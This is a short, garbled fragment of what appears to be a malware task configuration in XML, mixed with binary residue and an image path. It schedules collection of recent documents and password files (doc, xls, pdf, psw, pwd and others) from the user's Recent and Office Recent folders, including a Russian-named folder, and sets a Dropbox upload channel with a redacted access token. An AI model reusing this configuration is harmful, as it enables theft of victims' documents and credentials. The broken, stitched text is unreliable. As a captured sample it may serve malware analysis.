 <cp>sunT23:40:34</cp>
<cp>sunT23:48:01</cp>
<cp>sunT23:57:01</cp>
</SCHEDULE>
<Dropbox>
<SENDRECV chunk="500000" access_token="<edited>"/>
</Dropbox>
</TASK>.MT3D..}X|...........R.e.c.e.n.t. .[.d.o.c. .d.o.c.x. .x.l.s. .x.l.s.x. .r.t.f. .p.d.f. .o.d.t. .p.s.w. .p.w.d.]...x.m.l......<?xml version
="1.0" encoding="utf-8"?>
<!--Recent doc docx xls xlsx rtf odt psw pwd-->
<TASK xsi:noNamespaceSchemaLocation="../../../../Task.xsd" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" persistent="0">
<File>
<FIND mask="doc;docx;xls;xlsx;rtf;pdf;odt;psw;pwd" subdir="1" get="1" path="\\?\%USERPROFILE%\Recent" maxsize="1000000" ignore_temp="1" older=
"14" />
<FIND mask="doc;docx;xls;xlsx;rtf;pdf;odt;psw;pwd" subdir="1" get="1" path="\\?\%APPDATA%\Microsoft\Office\Recent" maxsize="1000000" ignore_te
mp="1" older="14" />
<FIND mask="doc;docx;xls;xlsx;rtf;pdf;odt;psw;pwd" subdir="1" get="1" path="\\?\%APPDATA%\Microsoft\Office\Последние файлы" maxsize="1000000"
ignore_temp="1" older="14" />
<FIND mask="doc;docx;xls;xlsx;rtf;pdf;odt;psw;pwd" subdir="1" get="1" path="\\?\%APPDATA%\Microsoft\Windows\Recent" maxsize="1000000" ignore_t
emp="1" older="14" />